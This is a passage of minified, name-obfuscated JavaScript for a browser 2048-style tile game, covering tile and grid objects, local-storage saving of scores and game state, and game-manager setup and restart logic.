_0x555c74=-0xdd5+-0x130*-0x18+-0x5*0x2ef;_0x2ef6ea[_0x47a1cc(0x42a)](_0x555c74,this[_0x47a1cc(0x2cb)]);_0x555c74++){var _0x1b6a7f=_0x554325[_0x555c74]=[];for(var _0x46cfb8=0x2*-0xd9a+-0x93a*-0x3+-0x7a;_0x2ef6ea[_0x47a1cc(0x42a)](_0x46cfb8,this[_0x47a1cc(0x2cb)]);_0x46cfb8++){_0x1b6a7f[_0x47a1cc(0x559)](this[_0x47a1cc(0x592)][_0x555c74][_0x46cfb8]?this[_0x47a1cc(0x592)][_0x555c74][_0x46cfb8][_0x47a1cc(0x46f)]():null);}}return{'size':this[_0x47a1cc(0x2cb)],'cells':_0x554325};};function Tile(_0x211523,_0x24f1f0){var _0x3e62b3=_0x25114a,_0x3d0bec={'RieTQ':_0x3e62b3(0x2ae),'FIsfq':function(_0x10a31e,_0x783943){return _0x10a31e||_0x783943;}},_0x2e77f3=_0x3d0bec[_0x3e62b3(0x3fa)][_0x3e62b3(0x405)]('|'),_0x157a16=0x1f88+-0xd39*-0x1+0x43*-0xab;while(!![]){switch(_0x2e77f3[_0x157a16++]){case'0':this['y']=_0x211523['y'];continue;case'1':this[_0x3e62b3(0x2e4)]=_0x3d0bec[_0x3e62b3(0x5d3)](_0x24f1f0,0x28*-0x4e+-0x1dff+0x2a31);continue;case'2':this['x']=_0x211523['x'];continue;case'3':this[_0x3e62b3(0x5dd)+_0x3e62b3(0x4d7)]=null;continue;case'4':this[_0x3e62b3(0x4ac)]=null;continue;}break;}}Tile[_0x25114a(0x293)][_0x25114a(0x360)+'on']=function(){var _0x4cb03a=_0x25114a;this[_0x4cb03a(0x5dd)+_0x4cb03a(0x4d7)]={'x':this['x'],'y':this['y']};},Tile[_0x25114a(0x293)][_0x25114a(0x3ae)+_0x25114a(0x2c2)]=function(_0xfaf442){this['x']=_0xfaf442['x'],this['y']=_0xfaf442['y'];},Tile[_0x25114a(0x293)][_0x25114a(0x46f)]=function(){var _0x5e65c4=_0x25114a;return{'position':{'x':this['x'],'y':this['y']},'value':this[_0x5e65c4(0x2e4)]};},Tile[_0x25114a(0x293)][_0x25114a(0x309)]=function(_0x464caa){var _0x1bc0da=_0x25114a,_0x3e0e1d={'dsPkp':_0x1bc0da(0x432)+'0'},_0x3d4c8d=_0x3e0e1d[_0x1bc0da(0x28f)][_0x1bc0da(0x405)]('|'),_0xf4f3e=-0x14a7+-0x1847*-0x1+-0x3a0;while(!![]){switch(_0x3d4c8d[_0xf4f3e++]){case'0':return _0x5357ab;case'1':_0x5357ab[_0x1bc0da(0x2e4)]=this[_0x1bc0da(0x2e4)];continue;case'2':_0x5357ab['x']=this['x'];continue;case'3':_0x5357ab['y']=this['y'];continue;case'4':_0x5357ab[_0x1bc0da(0x5dd)+_0x1bc0da(0x4d7)]={'x':_0x464caa['x'],'y':_0x464caa['y']};continue;case'5':var _0x5357ab={};continue;}break;}},window[_0x25114a(0x47e)+'e']={'_data':{},'setItem':function(_0x2197ae,_0x5779e9){var _0x322f66=_0x25114a,_0x5e74b1={'VyCSj':function(_0x627e7f,_0x35b00d){return _0x627e7f(_0x35b00d);}};return this[_0x322f66(0x45c)][_0x2197ae]=_0x5e74b1[_0x322f66(0x2b3)](String,_0x5779e9);},'getItem':function(_0x4eaa0d){var _0x4d1240=_0x25114a;return this[_0x4d1240(0x45c)][_0x4d1240(0x294)+_0x4d1240(0x385)](_0x4eaa0d)?this[_0x4d1240(0x45c)][_0x4eaa0d]:undefined;},'removeItem':function(_0x4545ec){var _0x3ff7ab=_0x25114a;return delete this[_0x3ff7ab(0x45c)][_0x4545ec];},'clear':function(){var _0xcc2906=_0x25114a;return this[_0xcc2906(0x45c)]={};}};function _0x264f(){var _0x3c8ccd=['\x22\x20target=\x22','gnmvA','/div></div','name','transform','a-files/','d=\x22box_v_g','CancelRequ','lYYCM','kNjke','euZiQ','kqCYF','tileContai','eDaSJ','tpLQB','offsetHeig','Sozys','UXSoD','MbNse','rm-urlenco','rsals','5|2|3|1|4|','rdPNn','messageCon','then','scoreConta','text','message','VruyY','g/loading/','KYgYR','exitFullsc','3|1|0|2|4','HUVTv','ssage&utm_','apply','lableCell','PPUjo','BXeEk','mtRTG','content','UcpYY','add','changedTou','clearConta','now','vjVcv','WXXBa','MSPointerU','EuGDa','wTmhe','YknTx','ZIlOR','removeChil','LBxHj','</a></div>','jojgL','sGkEA','qFhmW','-btn,\x20.set','clientY','bindButton','start','_data','lWRcH','ainer','Duepa','json','ing-button','IxGgC','cbhJG','drioJ','gSizeBtn','nJtYl','e-over-mes','insertTile','5|0','Latest','Mwgpn','ehfKE','ErbiG','div','serialize','Press','%;\x22><span\x20','background','-launch','ver\x20no-rep','gameScores','You\x20win!','loader-sea','&nbsp','cellConten','setAttribu','UKfzm','JnJGQ','</p></div>','fakeStorag','h=\x2235\x22\x20hei','Play\x20Tic\x20T','className','VjKeM','cmklN','addTile','updateBest','zQgce','8|3|5|4|6|','0|2|3|4|1','aunch','nerWrapper','osition','qnJIB','l,\x20.fs-clo','ClBcS','reen','ton&utm_ca','YCnVh','pORzs','eWigo','forEach','col-lg-2','EEQaA','empty','WGMgO','max','.score-con','fromCharCo','scores','cnBrv','cellsAvail','continueGa','fromState','OStdV','IZLcT','ame\x20creato','\x20.above-ga','Ilmno','ss=\x22game-n','fUMtD','GFlTO','spinnerCon','bAPlE','/2e98b16f4','mergedFrom','scoresBtn','loading/lo','ght=\x2235\x22><','tate','DBRSO','bvTnV','vOabn','zuWYn','10BWBUpq','SemFE','eventTouch','aIoGC','settingsMo','enugc','dxpuy','lSZQf','none','mkiDh','DtGrR','defineProp','sful','kbDCF','VlQrk','end','-50%);\x20z-i','cores\x22><im','keepPlayin','PsKBh','xEHQw','%;\x20top:\x2050','show','.restart-b','touches','100px;\x22>Pl','LCdbm','wpkuv','EfcIv','phMqC','wNNdW','getVector','ChuyX','LdOdM','sition','tile-merge','span','updateScor','mKzko','834LUIXfM','g\x20src=\x22/im','-radius:\x202','eight:40px','pushState','x_v_gen_1:','gameName','tter__','qBJGK','VaImh','AMxzO','hasAttribu','Image','WfxmD','ault','xxTen','mwUmL','dauTU','navigator','move','buildTrave','zxyYh','\x20style=\x22wi','und:\x20#6c75','mqKMW','en_1\x22><p\x20c','ng:\x201rem\x202','STiLs','rPAMa','5458122uKIgsZ','hVwNO','3|2|0|1|5|','.svg)\x20cent','sAvailable','#faf8ef','.retry-but','ZTrEH','QVrvW','.tile-cont','Oppmj','ytictactoe','clientX','abs','webkit','8|4|10|9','8|1|6|9|16',';\x20left:\x2050','12c20648fd','lJgIh','mrXwz','uCVRz','EXfMu','.best-cont','eZwKZ','nUzcR','mvvQg','doKzm','bestScore','data','https://pl','0.4','SQDfo','ilUcu','HszXK','dnNnR','dqylg','https://al','\x20Screen\x20Mo','FgroH','6847878WhqQfW','per','UxNld','qOuNb','%;\x20transfo','dOBMn','tile-new','vgb_','scrollTo','ZKKzG','EzYlh','innerHeigh','MTZEm','QTStr','10|4|5|9|3','ZeLSz','se-btn,\x20[r','mxupk','Play\x20Jigsa','tile-inner','nabled','QToCK','hNvMF','fsDyr','positionCl','pkyGh','tile-posit','targetTouc','Error\x20atte','m-2048-dat','IJfSU','EDYrG','zXeqr','ZavOc','oHndD','IzkfJ','BfsLs','pkROr','oDoUi','cancelAnim','game-over','inputManag','movesAvail','AVtJE','tile-text','touchstart','nqlwN','5|4|3|1|0|','html','tile-','scoreTable','4866DMUVin','HLQXi','hEUFx','HjqdP','ded','push','text-only','lepEa','les','vXkNY','fzkbz','.score-sha','ATuwx','mDxnH','oXRwG','/50cdf46fb','remove','indexOf','tPyga','een-toggle','bhVQI','OAoCM','YQroR','SXYtN','\x22csrf-toke','eUpMR','3827530ZUsgHL','4|3|0|2|1|','ldFnj','n(this,\x27','HwvoH','getElement','PCOAn','shiftKey','Container','before\x20{\x20b','kjUqw','0|1|2|4|3','rANad','.keep-play','height:100','VSEYY','OMFKu','closest','BhXfi','href','tings-moda','<div\x20id=\x22\x22','yvZRy','Quvbu','\x20width=\x2220','buCti','kvVNU','active','opacity','FLTSH','applicatio','IuVAp','bestContai','qxRNm','undoFailed','emit','cells','RTVRp','2|0','XWicG','de</span><','score','eLgpr','MxjOS','ZWWkz','.undo-butt','.game-cont','enter\x20/\x20co','LtEVc','restart','14|15|12|1','rgName','firstChild','kbSaf','PUEiB','gameType','catch','cores\x22><p>','7|4|3|6|8|','cDUHj','sage&utm_m','iv\x20style=\x22','qsAzT','Wagfr','NKTWK','3|9|4|6|0','iner','Kjwju','GEzyk','gXIcc','Fpxyi',';\x20position','cOtrH','smooth','wvBHK','hes','byZtY','\x22><a\x20oncli','requestFul','appendChil','rch.svg\x22\x20a','POST','change','reload','/get-rando','n\x22]','1|8|7|5|2|','g...\x22\x20widt','kBocF','Element','positionsE','bAXmb','ecvUY','r-fluid\x22><','OPkNF','top','xZgAa','setTimeout','msPointerE','requestAni','pow','FIsfq','margeThree','ZmoPf','wfmsD','VvUBs','ne-block;f','7d;color:\x20','fHEOu','nofollow\x20n','hash','previousPo','aFZum','3|11|7|4|2','=\x22loader\x22\x20','scrollInto','yjkUD','btLsQ','yHVws','dataset','listen','ion-','kLVUY','qual','splice','KYSuO','CjTnv','OQmxG','LZeZY','\x20error:','2|3|5|6|0|','oFNyE','yQkhP','gcTpP','metaKey','uByEH','cpGxn','ChVih','|7|13|0|12','stPosition',')\x20center\x20c','Icon','hidden','TpYOs','=\x22containe','10|5|3|8|1','play:\x20inli','removeTile','sHAOD','/div>','ac\x20Toe','BNGXE','UAnQN','*/*','5|3|1|0|2|','withinBoun','style=\x22dis','UonXF','yWMdR','awisland-l','error','NAijR','#fafafa;ma','epeat\x20tran','pageY','tiles','NUxSa','estAnimati','ate(-50%,\x20','retry','lVuVO','0|2|5|1','vuAoG','EpFZK','<img\x20class','sparent;\x22>','ader-white','col-4','title','parentNode','CxLTb','mationFram','axJls','bFwfQ','medium=but','NhIpV','cellAvaila','e\x22\x20id=\x22vgb','ass','setGameSta','.game-mess','ShTQi','ner','8HHRhYZ','random','me-over-me','charCodeAt','=\x22Loading\x22','ck=\x22loadGa','xdxdY','kgITn','THxSo','lt=\x22Loadin','prepareTil','hBXRs','PLbKD','FbmMI','InBju','<a\x20href=\x22','l2048.com','dGkSm','obayI','age','2|3|1|0|4','grid','5|0|2|1|3|','setBestSco','CwfHq','px;backgro','onFrame','tor','.game-top,','_blank\x22><d','EMWSy','nbzcP','ctrlKey','DOMTokenLi','EGnsE','rel','preventDef','gClientRec','me,\x20.score','eFbNR','BRZwS','FZvRM','LWDZC','lock\x20activ','ToggleBtn','pathname','touchmove','tileMatche','meta[name=','hostname','glmzz','GWJqb','TEWxw','location','YGhVB','moveCount','scale(1)','HjAUf','sByTagName','gameContai','BExjU','username','JQHNM','xokOB','nhrMC','subGames','eat\x20#fff;\x20','edium=butt','includes','OHeYm','vWvZl','div\x20class=','GET','body','JEHii','Color','removeItem','?size=','n/json','View','wdQDI','Zziqo','gVal','3|6|4|7','gameConten','localStora','__defineGe','floor','status','|5|2|4|6|1','idth:100%;','CkrzH','axqUi','xzQcC','cdWkN','Game\x20over!','style','uPGPe','3|5|1|6|4|','GvYeo','\x22loading-s','pzFCu','1|4|2','COckb','IaWoj','dsQvi','ntainer','dpoId','lHOtP','</div>','PKSVe','search','ggRkI','Dxrmh','class','xdHdj','mpTHj','keydown','</p><p\x20cla','parse','clearGameS','/div></a>','eachCell','DqspS','\x22><div\x20cla','Error','xarfs','xbBAk','querySelec','Fullscreen','XaHKl','ODujS','ager','NHAaT','UZvKu','WjoRu','fAuMm','display','MSPointerM','latest','hZkSI','min','getItem','vDuSk','tile-super','dsPkp','bestScore_','FUzOg','getGameSta','prototype','hasOwnProp','e.net/?utm','mpaign=pla','clearMessa','moKAB','ader-searc','eTDJK','able','Score','\x20url(/img/','HKsDD','.com/?utm_','<style>#bo','documentEl','btnUndo','ztTZT','MXOww','2rem;paddi','eFVda','HtOEA','HEcCb','JMYzM','=\x22game-blo','paign=jigs','kMvUB','fJLWb','2|0|1|3|4',',\x20.fullscr','<div\x20class','es/','applyClass','VyCSj','UYbwH','zixwj','ole=\x22butto','sldbz','ches','OTOnb','4|5','qABoA','test','isGameTerm','altKey','lass=\x22game','textConten','own','tion','position','3|4|2|1|0','ePwwX','undefined','vCYUb','QKnxB','/media-fil','gGVfx','size','ajRLA','actuator','innerHTML','mTGus','er\x20center/','StartTrigg','normalizeP','tWktQ','function','randomGame','setItem','ybgPE','1|3|2|0|4','terminated','rem;border','bestScoreK','dal','LUbcB','over','SaFCQ','FrwlK','OgrKH','mBRZa','WSPmA','value','contains','ont-size:\x20','lscreen','touchend','toggle','reverse','rows','tainer','col-md-2','col-sm-3','ToeLA','geSupporte','pageX','PCRbf','actuate','9|7|1|0|6|','YyVqU','type','setup','USftD','storage','zQdke','cover\x20no-r','Exit\x20Full\x20','YgMsX','GUdEW','e24','/get-game-','build','moveTile','tNhgH','JcrjV','DpBms','bind','5|1|0|2|8|','RHtVX','save','.lower','nhZBV','score-addi','RequestAni','4|0|1|3|2','mergeOne','ss=\x22game-b','DgYsr','QkALV','iVwKt','pop','aytictacto','bottom','replace','CancelAnim','scale(','wVclW','DtokU','url','ById','oOZiy','yQJDc','PGFat','WYJEg','gZTAM','target','mergeTwo','Screen','Top','hFblq','FxVFI','randomAvai','PDkhH','innerWidth','DdHpR','7|11|1|2|1','ckwch','OzsYc','FevXC','startTiles','_blank','duLFV','nhQut','r-name\x22>','ationFrame','RmomR','XEDkU','events','utton','bRHdo','join','ckafL','variation/','ent','oreferrer\x20','ZdlLa','sUmBc','PxOXS','GVeto','h.svg\x22\x20alt','wpeqD','WKJSt','success','timer','call','Time\x20:\x20','ile','ement','/p></div><','source=gam','Fbudx','vPXso','rm:\x20transl','BYWig','zbLjU',':\x20center;w','Mgzdu','gtbXz','SEaPa','HeCld','meVariatio','dDSNw','aJDEH','DYoZq','NTzuc','ainer-wrap','savePositi','src=\x22/img/','10rztiFe','moz','GqpAW','thumbnail_','3|0|4|2|1','UTfZN','2|0|3','kqpdH','click','lymjK','jUDti','uNSMQ','gameStateK','wiNqf','next','scrollY','noopener','rgin-top:\x20','qVwAA','\x20url(','HESMJ','Ywcna','hLPcz','ndex:\x202;\x20b','cellOccupi','QZnsC','gOAjB','shift','tzUtH','WXwPy','substring','Not\x20Found<','QFOZY','1|3|2|6|4|','BPCLI','erty','btoa','Sycka','-container','/game/','GSfOr','which','text-align','getTime','url(\x27/medi','YABqR','-name\x22>','stringify','IdELU','DcnHY','innerText','sinEY','|3|5|0|10|','asQVK','CDMrY','tile','hKXIZ','1|5|6|7|4|','getBoundin','WDluh','w\x20Puzzles','_source=ga','length','wmSpI','gameTitle','}</style>\x20','src','getBestSco','dqgbn','gameState','yPRJR','WCwYV','BODUZ','PgBWr','FTVuh','zfqjM','updatePosi','classList','MSPointerD','lLXdl','spinner-co','ton','PRfjo','mIzmJ','.tile-desc','lypDS','\x27)\x22\x20title=','dth:40px;h','game-won','offsetWidt','CAQoj','dLsJM','vaCjT','FuWRM','fullscreen','availableC','1356916Bsigqz','TiGMQ','2|4|1|3|0','ackground:','storageMan','22224323gXGJsy','jtaTg','stener','ble','ove','EdeAj','inated','EndTrigger','gyuKS','vELmg','EkMLu','undoStack','Fetch\x20Erro','Cczyy','ring','urTqF','right','ription','uoUun','oeCbd','undoSucces','oovJd','b9c83e6be9','spKBn','https://ji','8|0|1|6|7|','7|0|2|1','1127629DpWAnE','EWsQn','addEventLi','ZggAx','edFSH','lscreen:\x20','BXrSg','replaceSta','findFarthe','jgzMp','JJNTh','9d44034b17','myXEt','KVYeO','gsawisland','Rrhzt','ay\x20in\x20Full','time','tNJUF','a2d','won','jXsXF','mpting\x20ful','LjOtR','RieTQ','DOCkf','2|0|1|4|3','ck-wrapper','sub-game-','YJRVB','rBcVG','Full\x20Scree','toString','4|1|0|3|2|','0|1|4|2|3','split','lHqkI','1|8|3|9|10','a400b33dba','createElem','cXqmA','exZtb','addRandomT','XfYGh',':\x20absolute','EjMqi','ss=\x22box\x22\x20i','WtRrV','2|0|6|1|3|','on&utm_cam','keys','ells','a?size=','farthest','ddSke','n/x-www-fo','gWTZm','addStartTi','Eizwg'];_0x264f=function(){return _0x3c8ccd;};return _0x264f();}function LocalStorageManager(){var _0x367864=_0x25114a,_0x1d829b={'BNGXE':function(_0x29be69,_0x42d4d3){return _0x29be69==_0x42d4d3;},'zuWYn':_0x367864(0x515),'mDxnH':function(_0x185604,_0x4f7e72){return _0x185604+_0x4f7e72;},'TpYOs':_0x367864(0x3a7),'Fpxyi':_0x367864(0x290),'mkiDh':function(_0x3ff008,_0x208ff0){return _0x3ff008+_0x208ff0;}};_0x1d829b[_0x367864(0x1d4)](gameSize,-0xf2e*0x2+0x2f*0x68+0xb48)?(this[_0x367864(0x2db)+'ey']=_0x1d829b[_0x367864(0x4b4)],this[_0x367864(0x36e)+'ey']=_0x1d829b[_0x367864(0x561)](_0x1d829b[_0x367864(0x561)](gameType,'_'),_0x1d829b[_0x367864(0x5fd)])):(this[_0x367864(0x2db)+'ey']=_0x1d829b[_0x367864(0x561)](_0x1d829b[_0x367864(0x5b4)],gameSize),this[_0x367864(0x36e)+'ey']=_0x1d829b[_0x367864(0x4be)](_0x1d829b[_0x367864(0x4be)](_0x1d829b[_0x367864(0x4be)](_0x1d829b[_0x367864(0x4be)](gameType,'_'),gameSize),'_'),_0x1d829b[_0x367864(0x5fd)]));var _0x19fe70=this[_0x367864(0x253)+_0x367864(0x2f0)+'d']();this[_0x367864(0x2f9)]=_0x19fe70?window[_0x367864(0x253)+'ge']:window[_0x367864(0x47e)+'e'];}LocalStorageManager[_0x25114a(0x293)][_0x25114a(0x253)+_0x25114a(0x2f0)+'d']=function(){var _0x3dc070=_0x25114a,_0x404cc2={'kjUqw':_0x3dc070(0x2bc)},_0x577897=_0x404cc2[_0x3dc070(0x578)];try{var _0x344394=window[_0x3dc070(0x253)+'ge'];return _0x344394[_0x3dc070(0x2d6)](_0x577897,'1'),_0x344394[_0x3dc070(0x24a)](_0x577897),!![];}catch(_0x11a1d7){return![];}},LocalStorageManager[_0x25114a(0x293)][_0x25114a(0x3a5)+'re']=function(){var _0x51b92b=_0x25114a;return this[_0x51b92b(0x2f9)][_0x51b92b(0x28c)](this[_0x51b92b(0x2db)+'ey'])||-0x1*0xcc7+-0x2*0x295+0x11f1;},LocalStorageManager[_0x25114a(0x293)][_0x25114a(0x215)+'re']=function(_0x7170b3){var _0xc424b8=_0x25114a;this[_0xc424b8(0x2f9)][_0xc424b8(0x2d6)](this[_0xc424b8(0x2db)+'ey'],_0x7170b3);},LocalStorageManager[_0x25114a(0x293)][_0x25114a(0x292)+'te']=function(){var _0x3918c4=_0x25114a,_0x29e1f7=this[_0x3918c4(0x2f9)][_0x3918c4(0x28c)](this[_0x3918c4(0x36e)+'ey']);return _0x29e1f7?JSON[_0x3918c4(0x275)](_0x29e1f7):null;},LocalStorageManager[_0x25114a(0x293)][_0x25114a(0x1fa)+'te']=function(_0x4ad952){var _0x36080d=_0x25114a,_0x1d1e9f={'cbhJG':function(_0x9abcf8,_0x369d28){return _0x9abcf8>_0x369d28;}};_0x1d1e9f[_0x36080d(0x463)](moveCount,-0x1df0+-0x3b*0x7c+0x3a84)&&this[_0x36080d(0x2f9)][_0x36080d(0x2d6)](this[_0x36080d(0x36e)+'ey'],JSON[_0x36080d(0x391)](_0x4ad952));},LocalStorageManager[_0x25114a(0x293)][_0x25114a(0x276)+_0x25114a(0x4b0)]=function(){var _0x440fd1=_0x25114a,_0x427374={'mtRTG':function(_0x544d9e,_0x1bac44){return _0x544d9e!==_0x1bac44;},'lSZQf':_0x440fd1(0x2c6),'JEHii':function(_0x31cc86,_0x40a7c4){return _0x31cc86==_0x40a7c4;},'lVuVO':function(_0xf70566,_0x203be4){return _0xf70566+_0x203be4;},'gWTZm':_0x440fd1(0x235),'BPCLI':_0x440fd1(0x3f3),'VSEYY':function(_0x4d53ee,_0x4e0f18){return _0x4d53ee+_0x4e0f18;},'VjKeM':function(_0x320826,_0x152636){return _0x320826+_0x152636;},'ZavOc':function(_0x546148,_0x5d609b){return _0x546148+_0x5d609b;}};this[_0x440fd1(0x2f9)][_0x440fd1(0x24a)](this[_0x440fd1(0x36e)+'ey']),_0x427374[_0x440fd1(0x444)](typeof Storage,_0x427374[_0x440fd1(0x4bc)])&&(_0x427374[_0x440fd1(0x248)](gameSize,-0x1*-0x913+-0x43*0x60+0x1011*0x1)?(localStorage[_0x440fd1(0x24a)](_0x427374[_0x440fd1(0x1e7)](_0x427374[_0x440fd1(0x1e7)](gameType,'_'),_0x427374[_0x440fd1(0x41a)])),localStorage[_0x440fd1(0x24a)](_0x427374[_0x440fd1(0x1e7)](_0x427374[_0x440fd1(0x1e7)](gameType,'_'),_0x427374[_0x440fd1(0x384)]))):(localStorage[_0x440fd1(0x24a)](_0x427374[_0x440fd1(0x57d)](_0x427374[_0x440fd1(0x1e7)](_0x427374[_0x440fd1(0x482)](_0x427374[_0x440fd1(0x542)](gameType,'_'),gameSize),'_'),_0x427374[_0x440fd1(0x41a)])),localStorage[_0x440fd1(0x24a)](_0x427374[_0x440fd1(0x57d)](_0x427374[_0x440fd1(0x482)](_0x427374[_0x440fd1(0x482)](_0x427374[_0x440fd1(0x57d)](gameType,'_'),gameSize),'_'),_0x427374[_0x440fd1(0x384)]))));};function GameManager(_0x1ac7b7,_0x1ba4e3,_0x5e422c,_0xf72f1a){var _0x4d504c=_0x25114a,_0x33a80a={'xokOB':_0x4d504c(0x5c4)+_0x4d504c(0x5af),'hVwNO':_0x4d504c(0x4ef),'TEWxw':_0x4d504c(0x4c7)+'g','ODujS':_0x4d504c(0x59f)},_0x21dba9=_0x33a80a[_0x4d504c(0x23d)][_0x4d504c(0x405)]('|'),_0xd951d7=0x411+-0x7a9*0x4+0x1a93;while(!![]){switch(_0x21dba9[_0xd951d7++]){case'0':this[_0x4d504c(0x2f7)]();continue;case'1':this[_0x4d504c(0x2cb)]=_0x1ac7b7;continue;case'2':this[_0x4d504c(0x331)]=0x24b8+0x31*-0x2b+-0x1c7b;continue;case'3':this[_0x4d504c(0x54a)+'er']['on'](_0x33a80a[_0x4d504c(0x4fa)],this[_0x4d504c(0x4ef)][_0x4d504c(0x306)](this));continue;case'4':this[_0x4d504c(0x54a)+'er']['on'](_0x33a80a[_0x4d504c(0x232)],this[_0x4d504c(0x4c7)+'g'][_0x4d504c(0x306)](this));continue;case'5':this[_0x4d504c(0x2cd)]=new _0x5e422c();continue;case'6':this[_0x4d504c(0x3d2)]=[];continue;case'7':this[_0x4d504c(0x3c6)+_0x4d504c(0x282)]=new _0xf72f1a();continue;case'8':this[_0x4d504c(0x54a)+'er']=new _0x1ba4e3();continue;case'9':this[_0x4d504c(0x54a)+'er']['on'](_0x33a80a[_0x4d504c(0x281)],this[_0x4d504c(0x59f)][_0x4d504c(0x306)](this));continue;}break;}}GameManager[_0x25114a(0x293)][_0x25114a(0x59f)]=function(){var _0x2a0e50=_0x25114a,_0x665f60={'vXkNY':_0x2a0e50(0x32d)+_0x2a0e50(0x5f0)+_0x2a0e50(0x508),'PxOXS':function(_0x52c7b9,_0x5419a8){return _0x52c7b9(_0x5419a8);},'CDMrY':_0x2a0e50(0x59f),'jtaTg':function(_0xd9109b){return _0xd9109b();},'btLsQ':function(_0x43515d){return _0x43515d();},'wTmhe':_0x2a0e50(0x2a2),'lLXdl':_0x2a0e50(0x518),'QKnxB':_0x2a0e50(0x478)},_0x4dc525=_0x665f60[_0x2a0e50(0x55d)][_0x2a0e50(0x405)]('|'),_0x2a3618=0x266b+0x134+-0x279f;while(!![]){switch(_0x4dc525[_0x2a3618++]){case'0':undoPermission=![];continue;case'1':isGameOver=![];continue;case'2':_0x665f60[_0x2a0e50(0x343)](playSoundTrack,_0x665f60[_0x2a0e50(0x398)]);continue;case'3':_0x665f60[_0x2a0e50(0x3c8)](updateMoveCount);continue;case'4':this[_0x2a0e50(0x3c6)+_0x2a0e50(0x282)][_0x2a0e50(0x276)+_0x2a0e50(0x4b0)]();continue;case'5':_0x665f60[_0x2a0e50(0x5e3)](resetTimer);continue;case'6':_0x665f60[_0x2a0e50(0x3c8)](startTimer);continue;case'7':unlockedMaxTileValue=0xded+0xa8e+-0x187a;continue;case'8':document[_0x2a0e50(0x573)+_0x2a0e50(0x31d)](_0x665f60[_0x2a0e50(0x44f)])[_0x2a0e50(0x25e)][_0x2a0e50(0x58a)]=_0x665f60[_0x2a0e50(0x3b1)];continue;case'9':this[_0x2a0e50(0x2f7)]();continue;case'10':this[_0x2a0e50(0x2cd)][_0x2a0e50(0x49f)+'me']();continue;case'11':hasTileTitles&&(tileDescriptionEl[_0x2a0e50(0x2ce)]=_0x665f60[_0x2a0e50(0x2c8)]);continue;case'12':moveCount=-0x1421+-0x9*0x33d+0x3146;continue;}break;}},GameManager[_0x25114a(0x293)][_0x25114a(0x4c7)+'g']=function(){var _0x2b9d97=_0x25114a;this[_0x2b9d97(0x4c7)+'g']=!![],this[_0x2b9d97(0x2cd)][_0x2b9d97(0x49f)+'me']();},GameManager[_0x25114a(0x293)][_0x25114a(0x2bd)+_0x25114a(0x3cd)]=function(){var _0x928754=_0x25114a;return this[_0x928754(0x2de)]||this[_0x928754(0x3f6)]&&!this[_0x928754(0x4c7)+'g'];},GameManager[_0x25114a(0x293)][_0x25114a(0x2f7)]=function(){var _0x4ecb09=_0x25114a,_0x562195={'zQgce':_0x4ecb09(0x2c4),'ckwch':_0x4ecb09(0x56f)+'5'},_0x2ed9ac=this[_0x4ecb09(0x3c6)+_0x4ecb09(0x282)][_0x4ecb09(0x292)+'te']();if(_0x2ed9ac){var _0x49944b=_0x562195[_0x4ecb09(0x486)][_0x4ecb09(0x405)]('|'),_0x2c8fb1=0x2094+0x2*0x751+0x2f36*-0x1;while(!![]){switch(_0x49944b[_0x2c8fb1++]){case'0':this[_0x4ecb09(0x4c7)+'g']=_0x2ed9ac[_0x4ecb09(0x4c7)+'g'];continue;case'1':this[_0x4ecb09(0x3f6)]=_0x2ed9ac[_0x4ecb09(0x3f6)];continue;case'2':this[_0x4ecb09(0x2de)]=_0x2ed9ac[_0x4ecb09(0x2de)];continue;case'3':this[_0x4ecb09(0x213)]=new Grid(_0x2ed9ac[_0x4ecb09(0x213)][_0x4ecb09(0x2cb)],_0x2ed9ac[_0x4ecb09(0x213)][_0x4ecb09(0x592)]);continue;case'4':this[_0x4ecb09(0x597)]=_0x2ed9ac[_0x4ecb09(0x597)];continue;}break;}}else{var _0x473cad=_0x562195[_0x4ecb09(0x32e)][_0x4ecb09(0x405)]('|'),_0x569fac=0x1*-0x121c+0x14db+0x2bf*-0x1;while(!![]){switch(_0x473cad[_0x569fac++]){case'0':this[_0x4ecb09(0x2de)]=![];continue;case'1':this[_0x4ecb09(0x4c7)+'g']=![];continue;case'2':this[_0x4ecb09(0x3f6)]=![];continue;case'3':this[_0x4ecb09(0x597)]=-0x2028+0x1298+0xd90;continue;case'4':this[_0x4ecb09(0x213)]=new Grid(this[_0x4ecb09(0x2cb)]);continue;case'5':this[_0x4ecb09(0x41b)+_0x4ecb09(0x55c)]();continue;}break;}}this[_0x4ecb09(0x2f3)]();},GameManager[_0x25114a(0x293)][_0x25114a(0x41b)+_0x25114a(0x55c)]=function(){var _0x2ca72f=_0x25114a,_0x3a6d00={'xzQcC':function(_0x2bfa67,_0x186642){return _0x2bfa67<_0x186642;}};for(var _0x211244=-0x1d*0x11b+-0x4f*-0x3b+0xdda;_0x3a6d00[_0x2ca72f(0x25b)](_0x211244,this[_0x2ca72f(0x331)]);_0x211244++){this[_0x2ca72f(0x40c)+_0x2ca72f(0x34c)]();}},GameManager[_0x25114a(0x293)][_0x25114a(0x40c)+_0x25114a(0x34c)]=function(){var _0x1838a6=_0x25114a,_0x102d63={'oHndD':function(_0x320e59,_0x57c4b1){return _0x320e59<_0x57c4b1;}};if(this[_0x1838a6(0x213)][_0x1838a6(0x49e)+_0x1838a6(0x29b)]()){var _0x3d2968=_0x102d63[_0x1838a6(0x543)](Math[_0x1838a6(0x1ff)](),0x3be*-0x8+0x1d8e+0x62+0.9)?0xd5e+-0x23f7*-0x1+-0x1*0x3153:0x17*0x12b+0x39f*-0x2+-0x2cd*0x7,_0x4d3b15=new Tile(this[_0x1838a6(0x213)][_0x1838a6(0x329)+_0x1838a6(0x441)](),_0x3d2968);this[_0x1838a6(0x213)][_0x1838a6(0x468)](_0x4d3b15);}},GameManager[_0x25114a(0x293)][_0x25114a(0x2f3)]=function(){var _0x301952=_0x25114a,_0xed4a3e={'iVwKt':function(_0x5c5d27,_0x3362fb){return 